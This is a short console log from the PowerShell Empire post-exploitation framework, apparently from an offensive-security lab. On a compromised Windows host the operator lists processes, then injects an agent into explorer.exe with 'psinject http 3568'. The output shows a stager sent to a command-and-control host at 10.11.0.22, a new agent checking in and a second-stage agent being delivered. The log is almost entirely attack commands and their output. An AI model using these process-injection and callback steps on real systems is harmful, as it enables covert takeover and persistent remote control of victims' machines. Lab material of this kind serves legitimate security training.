 (Empire: S2Y5XW1L) > ps
ProcessName            PID Arch UserName    MemUsage
-----------            --- ---- --------    --------
Idle                     0 x86  N/A         0.00 MB
System                   4 x86  N/A         0.00 MB
........
explorer              3568 x86  corp\offsec 3.41 MB
svchost               3820 x86  corp\offsec 9.18 MB
........
(Empire: S2Y5XW1L) > psinject http 3568
[*] Tasked U9M3SBHG to run TASK_CMD_JOB
[*] Agent U9M3SBHG tasked with task ID 4
[*] Tasked agent U9M3SBHG to run module powershell/management/psinject
Job started: BCMWAV
[*] Agent U9M3SBHG returned results
[*] Sending POWERSHELL stager (stage 1) to 10.11.0.22
[*] New agent DWZ49BAP checked in
[+] Initial agent DWZ49BAP from 10.11.0.22 now active (Slack)
[*] Sending agent (stage 2) to DWZ49BAP at 10.11.0.22 //-->
(Empire: S2Y5XW1L) >